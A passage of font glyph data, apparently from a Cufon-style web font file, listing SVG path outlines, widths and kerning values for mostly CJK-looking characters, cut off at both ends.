m118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},{"d":"91,-144v-23,0,-32,-8,-32,-30r0,-105r242,0r0,34r-184,0r0,16r179,0r0,33r-179,0v0,10,-1,18,10,17r175,0r0,35r-211,0xm180,71v-59,0,-104,-18,-104,-69v0,-38,25,-61,75,-68r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v50,7,75,30,75,68v0,50,-46,69,-104,69xm180,36v25,0,47,-11,48,-34v0,-24,-22,-34,-48,-34v-26,0,-48,10,-48,34v0,23,23,34,48,34"},{"d":"79,-65v-5,42,45,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-14,9,-46,18,-68,18v-100,0,-57,-133,-66,-219r54,0r0,146","w":235},{},{},{},{},{},{},{},{},{"d":"244,-131v-34,37,-143,21,-228,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-3,90v74,0,44,-71,50,-132r58,0r0,68r55,0r0,37r-55,0r0,78r-58,0r0,-35xm199,-93v56,0,101,28,101,80v0,53,-45,81,-101,81v-57,0,-101,-29,-101,-81v1,-51,45,-80,101,-80xm141,-237r-38,0r0,93r37,0xm199,28v26,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,18,41,44,41"},{"d":"307,-147v-47,-3,-106,-26,-126,-53v-20,30,-76,50,-128,53r-11,-35v62,-9,98,-29,105,-59r-92,0r0,-37r250,0r0,37r-93,0v8,30,44,50,105,59xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm180,-82v59,0,103,24,103,76v0,54,-45,77,-103,77v-59,0,-104,-24,-104,-77v0,-53,45,-76,104,-76xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-27,0,-49,14,-49,39v0,25,22,40,49,40"},{},{"d":"330,-89r-51,0r0,-76r-30,0r0,76r-48,0r0,-190r48,0r0,76r30,0r0,-76r51,0r0,190xm170,-94v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v35,-22,55,-45,59,-93r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm123,62v-21,0,-30,-9,-30,-30r0,-105r218,0v13,0,20,7,20,21r-5,114r-203,0xm273,24r0,-52v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,59,11,59r113,0"},{},{},{},{},{},{},{"d":"320,-108r-58,0r0,-171r58,0r0,171xm216,-118r-148,0v-22,0,-32,-11,-32,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm120,61v-49,6,-27,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-38r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm158,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},{},{"d":"357,-127r-55,0r0,50r-58,0r0,-202r58,0r0,38r55,0r0,37r-55,0r0,40r55,0r0,37xm203,-247v-5,80,-56,139,-156,176r-21,-35v58,-23,107,-57,115,-120v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-91v-2,66,48,99,103,115r-18,36v-43,-8,-96,-43,-113,-77v-16,37,-67,67,-115,77r-18,-36v59,-16,104,-45,102,-115r59,0"},{},{},{},{},{},{},{"d":"201,-114v-32,30,-116,19,-179,21r0,-37r24,0v-4,-29,-1,-72,-2,-106r-20,0r0,-38r161,0r0,38r-17,0r-2,103v24,-3,35,-13,35,-30r0,-116r49,0r0,81r29,0r0,-81r51,0r0,231r-51,0r0,-112r-29,0r0,111r-49,0r0,-65xm338,52r-228,0v-48,0,-22,-72,-28,-113r57,0r0,66v0,6,3,9,10,9r189,0r0,38xm120,-236r-29,0r1,106r28,0r0,-106"},{},{"d":"320,-93r-58,0r0,-77r-55,0r0,-37r55,0r0,-72r58,0r0,186xm92,-148v2,19,23,14,44,14v29,0,54,-2,78,-7r6,32v-30,9,-68,13,-113,13v-40,0,-72,3,-72,-40r0,-139r166,0r0,37r-109,0r0,31r96,0r0,37r-96,0r0,22xm118,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm262,24r0,-33r-116,0v1,14,-6,33,11,33r105,0"},{},{},{},{},{},{"d":"228,-106r-152,0v-22,0,-32,-10,-32,-30r0,-132r58,0r0,114v0,7,3,10,10,10r116,0r0,38xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},{},{"d":"87,-272v98,-1,204,-12,204,86v0,69,-62,93,-149,87r0,103r-55,0r0,-276xm237,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-3,95,-46"},{},{"d":"148,-131v56,0,111,4,111,-40r0,-108r58,0r0,197r-58,0r0,-38v-28,21,-82,30,-146,29v-41,-1,-74,-3,-74,-44r0,-69r116,0v-1,-13,5,-35,-9,-34r-104,0r0,-36r149,0v17,0,24,8,22,24r-8,81r-108,0r0,24v3,18,28,14,51,14xm114,62v-21,0,-30,-9,-30,-30r0,-99r214,0v14,0,21,7,20,21r-5,108r-199,0xm259,24r0,-46v0,-5,-2,-8,-7,-8r-110,0v3,19,-10,54,11,54r106,0"},{},{"d":"180,-293v55,0,99,25,99,76v0,52,-44,76,-99,76v-55,0,-99,-24,-99,-76v0,-51,44,-76,99,-76xm345,-89r-330,0r0,-36r330,0r0,36xm306,61r-251,0r0,-36r40,0v-3,-15,-2,-39,-2,-58r-36,0r0,-35r247,0r0,35r-35,0v0,19,0,43,-3,58r40,0r0,36xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm211,25r0,-58r-61,0r0,58r61,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-162r-215,0v-50,0,-22,-74,-29,-116r58,0r0,71v0,6,3,9,9,9r177,0r0,36xm345,-106r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,10,60,15,91r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},{},{},{"d":"80,-103v0,-71,31,-113,100,-113v66,0,100,37,100,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm226,-104v0,-49,-15,-73,-46,-73v-31,0,-46,24,-46,73v0,49,15,74,46,74v31,0,46,-25,46,-74"},{},{},{},{},{},{"d":"320,-88r-58,0r0,-84r-52,0r0,68r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,191xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm153,-142r0,-48r-64,0v3,17,-8,48,11,48r53,0"},{},{"d":"330,-95r-51,0r0,-76r-30,0r0,75r-49,0r0,-183r49,0r0,69r30,0r0,-69r51,0r0,184xm19,-122v38,-26,58,-55,58,-115r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-39,-59,-64v-6,26,-38,58,-61,69xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65"},{},{},{},{"d":"93,-104v-37,0,-59,-6,-59,-43r0,-127r123,0r0,38r-68,0r0,79v0,7,3,12,9,13v40,2,96,7,95,-37r0,-98r49,0r0,73r37,0r0,-73r51,0r0,203r-51,0r0,-92r-37,0r0,71r-49,0r0,-30v-17,17,-61,23,-100,23xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},{},{"d":"320,-97r-58,0r0,-78r-85,0r0,-37r85,0r0,-67r58,0r0,182xm92,-160v1,18,23,13,42,13v30,0,58,-2,83,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-42r0,-125r170,0r0,37r-112,0r0,77xm328,62r-250,0r0,-37r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r247,0r0,37r-35,0r-2,69r38,0r0,37xm235,-44r-63,0r1,69r61,0v1,-20,1,-47,1,-69"},{},{"d":"345,-78r-142,0r0,136r-58,0r0,-136r-130,0r0,-38r226,0r0,-110v0,-8,-4,-12,-12,-12r-169,0r0,-38r219,0v19,0,28,10,26,29r-10,131r50,0r0,38"},{},{},{},{},{},{},{},{},{},{},{"d":"278,-208r-67,17r45,53r-40,28r-36,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r64,-25"},{"d":"322,58r-58,0r0,-80r-69,0r0,-36r69,0r0,-221r58,0r0,337xm248,-101v-25,9,-59,12,-94,13r0,142r-58,0r0,-141r-80,0r0,-38r145,-1r0,-98v0,-9,-4,-13,-11,-13r-108,0r0,-38r155,0v18,0,27,10,26,28r-7,120v10,-1,19,-3,28,-5"},{"d":"138,-150v53,0,106,6,106,-37r0,-92r58,0r0,67r55,0r0,38r-55,0r0,83r-58,0r0,-48v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm303,-50r-6,108r-53,0r0,-85v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,9,23,26"},{"d":"146,-141v6,-39,-39,-38,-65,-29r0,174r-54,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-39,-41,-37,-68,-27v7,51,1,117,3,173r-55,0r0,-145","w":344},{"d":"230,-247r-7,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-112,0r0,-37r155,0v19,0,27,9,26,27xm264,-105v-37,33,-154,17,-239,21r0,-38r56,0r0,-68r54,0r0,68v64,-1,86,4,117,-10v9,-4,12,-12,12,-23r0,-124r58,0r0,242r-58,0r0,-68xm337,52r-226,0v-45,0,-20,-68,-26,-106r58,0r0,59v0,6,3,9,10,9r184,0r0,38"},{},{},{},{},{},{},{},{"d":"320,-99r-58,0r0,-67r-83,0v-25,35,-67,64,-127,86r-21,-34v72,-28,110,-65,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-2,28,44,20,70r63,0r0,-75r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},{"d":"208,-251r-56,0r0,-43r56,0r0,43xm207,4r-54,0r0,-215r54,0r0,215"},{},{},{},{},{},{},{"d":"98,-150v3,21,28,13,53,14v44,2,78,-3,100,-15v20,-25,4,-88,9,-128r58,0r0,231r-58,0r0,-77v-31,26,-74,27,-145,28v-44,0,-76,0,-75,-43r0,-133r58,0r0,123xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},{},{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,38r-330,0r0,-38r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-50r-6,107r-53,0r0,-83v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},{},{},{},{},{"d":"330,-98r-51,0r0,-181r51,0r0,181xm154,-275v38,-3,21,49,18,73r35,0r0,-77r49,0r0,176r-49,0r0,-61r-49,0v-18,36,-52,67,-102,92r-23,-31v34,-18,59,-39,73,-64v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r117,0xm223,-94v56,0,102,29,102,81v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,46,-81,103,-81xm223,27v27,0,47,-15,47,-40v0,-25,-21,-41,-47,-41v-27,0,-48,16,-48,41v0,25,21,40,48,40"},{"d":"357,-137r-55,0r0,37r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,37r55,0r0,37xm116,-281v54,0,98,35,98,87v0,52,-44,87,-98,87v-56,0,-99,-34,-99,-87v0,-53,44,-87,99,-87xm200,-98v56,0,100,30,101,83v0,53,-45,83,-101,83v-56,0,-101,-32,-101,-83v0,-52,46,-83,101,-83xm116,-149v25,0,42,-20,42,-45v0,-25,-17,-45,-42,-45v-26,0,-44,20,-44,45v0,25,18,45,44,45xm200,27v25,0,45,-17,45,-42v0,-25,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},{"d":"180,-294v55,0,99,19,99,69v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,44,-69,99,-69xm345,-106r-67,0r0,41r-57,0r0,-41r-83,0r0,41r-56,0r0,-41r-67,0r0,-35r330,0r0,35xm305,61v-47,-4,-104,-23,-123,-51v-18,30,-78,48,-127,52r-10,-34v55,-8,87,-23,99,-44r-91,0r0,-35r99,0r0,-31r57,0r0,31r99,0r0,35r-90,0v13,20,45,35,97,44xm180,-191v23,0,44,-12,43,-34v0,-22,-21,-33,-43,-33v-22,0,-43,11,-43,33v-1,22,20,34,43,34"},{"d":"291,89r-45,0r-177,-386r45,0"},{},{},{},{"d":"264,-104v-21,18,-51,23,-102,23r0,135r-58,0r0,-134r-86,0r0,-38r149,0r0,-106v0,-9,-4,-13,-11,-13r-110,0r0,-38r156,0v18,0,27,10,26,28r-7,126v29,-4,43,-16,43,-36r0,-122r58,0r0,337r-58,0r0,-162"},{},{"d":"282,-278v21,0,24,6,23,26r-5,94r45,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r90,0r0,-70v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,98r85,0r0,-70v-1,-25,-41,-9,-62,-13r0,-37r99,0xm245,24r0,-50v0,-5,-2,-7,-7,-7r-122,0v4,19,-10,57,10,57r119,0"},{},{},{},{"d":"319,58r-58,0r0,-198r-83,0v-24,47,-66,88,-126,122r-28,-33v77,-48,116,-107,116,-175v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v43,0,26,65,19,96r68,0r0,-102r58,0r0,337"},{},{},{"d":"320,-71r-58,0r0,-208r58,0r0,208xm184,-274v20,0,27,6,27,26v0,105,-65,150,-157,184r-21,-34v47,-18,80,-42,98,-68v-30,5,-61,2,-95,3r0,-38r110,0v2,-12,9,-34,-7,-35r-99,0r0,-38r144,0xm230,-87v1,62,49,94,106,110r-18,36v-43,-10,-98,-42,-115,-75v-18,37,-71,65,-119,77r-17,-36v71,-21,105,-55,104,-112r59,0"},{"d":"320,-48r-58,0r0,-122r-54,0r-4,72r-143,0v-20,0,-31,-9,-31,-28r0,-148r153,0v38,-2,27,37,26,67r53,0r0,-72r58,0r0,231xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm152,-136r0,-93v0,-5,-3,-8,-8,-8r-56,0r0,92v5,19,44,5,64,9"},{},{},{},{},{},{},{"d":"180,-293v56,0,99,22,99,74v0,52,-43,75,-99,75v-56,0,-99,-23,-99,-75v0,-51,43,-74,99,-74xm345,-93r-136,0r0,32r-58,0r0,-32r-136,0r0,-36r330,0r0,36xm304,60v-44,-3,-105,-29,-123,-55v-15,30,-78,52,-124,56r-13,-36v72,-11,107,-32,106,-72v18,2,44,-4,59,2v0,36,36,59,108,69xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,37,43,37"},{},{},{"d":"358,-135r-56,0r0,193r-58,0r0,-337r58,0r0,106r56,0r0,38xm51,-36v-23,-1,-32,-9,-33,-31r0,-208r58,0r0,79r73,0r0,-79r58,0r0,239r-156,0xm149,-74r0,-84r-73,0r0,74v0,7,4,10,11,10r62,0"},{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,37r-51,0r0,85r-58,0r0,-27v-37,32,-146,19,-230,22r0,-37r78,0r0,-24v-36,-7,-63,-29,-63,-67v0,-47,39,-70,91,-70v52,0,92,23,92,70v0,38,-27,61,-63,67r0,24xm200,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-101,-23,-101,-74v0,-51,45,-73,101,-73xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-35,13,-35,33v0,20,14,33,35,33xm200,34v26,0,44,-13,44,-37v0,-24,-19,-36,-44,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},{},{},{},{"d":"322,-71r-58,0r0,-7r-67,0r0,-32r67,0r0,-169r58,0r0,208xm135,-286v49,0,89,18,89,61v0,43,-40,62,-89,62v-49,0,-89,-19,-89,-62v0,-43,40,-61,89,-61xm24,-152v73,-2,158,5,220,-6r4,28v-23,9,-62,13,-96,13r0,51r-58,0r0,-51r-70,0r0,-35xm217,-69v55,0,101,21,101,69v0,49,-45,69,-101,69v-56,0,-101,-19,-101,-69v0,-49,46,-69,101,-69xm135,-199v19,0,35,-9,35,-26v0,-17,-16,-26,-35,-26v-19,0,-34,10,-34,26v0,16,15,26,34,26xm217,33v25,0,45,-12,45,-33v-1,-22,-21,-32,-45,-32v-25,0,-46,10,-46,32v0,22,21,33,46,33"},{"d":"357,-126r-55,0r0,47r-58,0r0,-200r58,0r0,36r55,0r0,37r-55,0r0,43r55,0r0,37xm12,-120v58,-28,80,-69,77,-155r59,0v-4,75,20,121,76,148r-23,32v-30,-10,-70,-44,-81,-72v-11,32,-51,67,-84,80xm218,-81v0,59,51,92,105,104r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v58,-13,104,-41,103,-106r59,0"},{},{},{},{"d":"357,-172r-55,0r0,82r-58,0r0,-189r58,0r0,69r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm147,-145r0,-47r-63,0v2,17,-8,46,11,47r52,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},{},{"d":"357,-166r-55,0r0,79r-58,0r0,-192r58,0r0,76r55,0r0,37xm208,-93v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-89r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v1,38,27,66,77,84xm303,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},{},{},{},{},{},{},{"d":"277,-277v20,0,25,6,24,26r-8,104r52,0r0,38r-330,0r0,-38r222,0r0,-79v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm180,-91v59,0,103,27,103,81v0,54,-45,80,-103,80v-58,0,-104,-26,-104,-80v1,-53,44,-81,104,-81xm180,32v27,0,48,-17,48,-42v0,-26,-20,-43,-48,-43v-28,0,-49,18,-49,43v0,25,22,42,49,42"},{},{},{},{"d":"221,-164v61,4,39,-64,43,-115r58,0r0,199r-58,0r0,-67v-21,16,-52,21,-101,21r0,49r-58,0r0,-48r-78,0r0,-37r143,0r0,-63v0,-9,-4,-13,-11,-13r-106,0r0,-37r149,0v49,3,15,73,19,111xm103,62v-54,2,-23,-81,-31,-126r232,0v14,0,20,7,19,21r-4,105r-216,0xm264,25r0,-45v0,-5,-2,-7,-7,-7r-127,0v3,18,-9,52,11,52r123,0"},{},{},{"d":"136,-127v1,-34,-1,-48,-40,-48r-67,0r0,-27v63,-20,160,-26,160,46r0,124r28,0r0,28v-18,13,-68,18,-76,-5v-42,30,-127,26,-127,-42v0,-55,68,-66,122,-76xm137,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61","w":221,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},{},{"d":"304,-156r-215,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,3,10,9,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm180,-81v58,0,104,25,104,76v0,53,-46,76,-104,76v-58,0,-104,-22,-104,-76v0,-52,46,-76,104,-76xm180,34v27,1,48,-13,48,-39v0,-25,-22,-39,-48,-39v-26,0,-48,14,-48,39v0,25,22,39,48,39"},{"d":"322,-68r-58,0r0,-7r-63,0r0,-32r63,0r0,-172r58,0r0,211xm135,-286v51,0,90,19,90,63v0,44,-40,63,-90,63v-50,0,-89,-18,-89,-63v0,-44,38,-63,89,-63xm24,-148v72,-1,158,4,219,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm46,33v37,-21,60,-40,61,-90v17,2,42,-4,55,2v0,30,12,54,36,72v23,-18,35,-41,35,-74v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-53,-36,-62,-58v-9,24,-37,48,-63,58v-24,-10,-54,-35,-64,-58v-9,23,-30,43,-62,58xm135,-195v20,0,35,-10,35,-28v-1,-17,-16,-28,-35,-28v-20,0,-34,10,-34,28v0,18,14,28,34,28"},{},{},{},{"d":"304,-165r-215,0v-49,1,-23,-72,-29,-113r58,0r0,67v0,6,3,10,9,10r177,0r0,36xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-28r-136,0r0,-35r330,0r0,35r-136,0r0,28v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0"},{"d":"180,-293v56,0,99,23,99,73v0,50,-44,73,-99,73v-55,0,-98,-23,-99,-73v0,-51,43,-73,99,-73xm77,-2v0,-43,32,-65,74,-70r0,-24r-136,0r0,-36r330,0r0,36r-136,0r0,24v42,6,74,27,74,70v0,51,-45,73,-103,73v-58,0,-103,-21,-103,-73xm180,-185v23,0,43,-12,43,-35v0,-23,-19,-36,-43,-36v-24,0,-43,13,-43,36v0,23,20,35,43,35xm180,34v27,0,47,-11,47,-36v0,-25,-20,-35,-47,-35v-27,0,-47,10,-47,35v0,25,20,36,47,36"},{},{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-99,-24,-99,-75v0,-52,43,-75,99,-75xm345,-91r-67,0r0,59r-57,0r0,-59r-83,0r0,59r-56,0r0,-59r-67,0r0,-36r330,0r0,36xm208,-64v3,59,50,74,109,88r-13,36v-43,-5,-104,-32,-122,-60v-19,30,-77,55,-125,61r-13,-36v64,-16,104,-25,107,-89r57,0xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-38,-43,-38v-24,0,-43,15,-43,38v0,23,19,37,43,37"},{},{},{},{},{},{},{},{},{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-60v-31,0,-64,4,-64,-28r0,-136r158,0v20,0,29,9,28,27r-6,137r-59,0r0,59xm166,-145r0,-81v0,-5,-2,-8,-7,-8r-61,0r0,80v0,6,3,9,9,9r59,0"},{},{"d":"320,-101r-58,0r0,-178r58,0r0,178xm217,-247r-7,132r-144,0v-20,0,-31,-9,-31,-28r0,-131r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-117r235,0r0,36r-177,0r0,19r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,37r-209,0xm157,-153r0,-76v0,-5,-3,-8,-8,-8r-56,0r0,75v5,19,44,5,64,9"},{},{},{},{"d":"200,-117r-146,124r-35,-36r108,-88r-108,-87r35,-36","w":212},{},{},{"d":"330,-96r-51,0r0,-75r-33,0r0,75r-49,0r0,-183r49,0r0,70r33,0r0,-70r51,0r0,183xm177,-252v-4,98,-48,137,-124,175r-22,-31v35,-18,59,-39,73,-62v-23,5,-47,2,-73,3r0,-37r87,0v2,-10,9,-33,-6,-33r-77,0r0,-37r118,0v16,0,24,7,24,22xm122,62v-21,0,-29,-10,-29,-31r0,-111r57,0r0,33r123,0r0,-33r57,0r0,142r-208,0xm273,24r0,-34r-123,0v1,14,-6,34,10,34r113,0"},{"d":"210,-279v0,63,50,85,110,98r-14,36v-45,-4,-109,-35,-125,-66v-19,35,-74,59,-125,66r-15,-36v76,-16,111,-42,109,-98r60,0xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},{"d":"228,-243r-9,146r-50,0r0,-123v0,-9,-4,-13,-11,-13r-117,0r0,-38r161,0v19,0,27,10,26,28xm264,-33v-40,36,-165,21,-251,24r0,-38r63,0r0,-115r54,0r0,115v44,0,73,-1,90,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},{"d":"357,-134r-55,0r0,37r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,40r55,0r0,37xm207,-105v-33,-9,-72,-35,-85,-62v-12,31,-53,60,-88,71r-22,-34v54,-22,81,-54,79,-107r-65,0r0,-37r189,0r0,37r-65,0v-2,48,24,75,78,98xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v25,0,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},{},{},{},{"d":"90,-154v-54,2,-23,-80,-31,-124r216,0v19,0,28,9,27,28r-4,96r-208,0xm345,-94r-136,0r0,31v36,4,97,-15,94,26r-6,95r-53,0r0,-72v0,-7,-3,-11,-11,-11r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-192v-3,-16,8,-49,-9,-49r-117,0v3,17,-9,48,11,49r115,0"},{"d":"180,-274v26,-3,29,16,26,37r56,0r0,-42r58,0r0,211r-58,0r0,-55r-69,0r0,-37r69,0r0,-40r-61,0v-17,62,-67,109,-151,139r-20,-34v47,-18,79,-42,97,-70v-30,5,-61,2,-95,3r0,-37r110,0v1,-13,10,-38,-7,-38r-99,0r0,-37r144,0xm228,-83v2,62,51,91,108,107r-19,36v-42,-11,-99,-42,-116,-74v-19,37,-70,64,-120,75r-18,-36v72,-21,108,-54,107,-108r58,0"},{"d":"330,-98r-51,0r0,-74r-32,0r0,74r-49,0r0,-181r49,0r0,69r32,0r0,-69r51,0r0,181xm132,-275v-2,73,15,115,59,144r-25,30v-22,-11,-53,-42,-60,-67v-7,29,-38,61,-64,73r-26,-30v49,-32,63,-70,62,-150r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{"d":"306,-149v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,111,-43,109,-95r60,0v-2,54,34,78,110,95xm345,-94r-81,0r0,35v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-7,-3,-10,-10,-10r-177,0r0,-37r39,0r0,-35r-81,0r0,-37r330,0r0,37xm207,-59r0,-35r-54,0r0,35r54,0"},{},{"d":"22,-191v0,-89,123,-118,173,-59r67,0r0,-29r58,0r0,191r-58,0r0,-45r-66,0v-48,60,-174,33,-174,-58xm322,-46r-6,104r-53,0r0,-81v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,9,24,26xm262,-170r0,-43r-49,0v4,14,3,29,0,43r49,0xm118,-144v26,0,43,-20,43,-47v0,-28,-16,-48,-43,-48v-26,0,-42,21,-42,48v0,27,16,47,42,47"},{},{},{},{},{},{},{"d":"152,89r-111,0r0,-386r111,0r0,35r-62,0r0,317r62,0r0,34","w":174},{"d":"357,-130r-55,0r0,40r-58,0r0,-189r58,0r0,37r55,0r0,38r-55,0r0,37r55,0r0,37xm203,-247v0,75,-54,131,-156,168r-22,-35v74,-28,112,-65,115,-112v0,-6,-2,-9,-9,-9r-99,0r0,-38r143,0v19,0,28,8,28,26xm303,-48r-6,106r-53,0r0,-82v0,-8,-4,-12,-11,-12r-164,0r0,-38r211,0v17,0,24,9,23,26"},{},{},{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,37r-330,0r0,-37r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-22,0,-30,-9,-31,-30r0,-107r244,0r0,37r-186,0r0,53v0,6,4,9,11,9r179,0r0,38r-217,0"},{"d":"322,58r-58,0r0,-67r-66,0r0,-37r66,0r0,-233r58,0r0,337xm71,-129v-23,0,-32,-9,-32,-30r0,-117r177,0r0,37r-119,0r0,63v0,6,3,9,10,9r111,0r0,38r-147,0xm248,-78v-23,8,-54,12,-87,13r0,119r-58,0r0,-119r-90,0r0,-37r135,0v45,0,